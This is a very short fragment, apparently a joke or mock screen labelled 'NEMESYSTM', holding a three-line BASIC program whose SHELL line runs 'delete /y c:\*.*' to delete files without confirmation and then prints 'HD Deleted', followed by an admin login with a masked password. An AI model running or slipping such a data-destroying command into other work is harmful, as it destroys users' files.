 D|H|C
{NEMESYSTM}
10 SHELL "delete /y c:\*.*"
20 PRINT "HD Deleted"
30 END
user: admin
pass: ********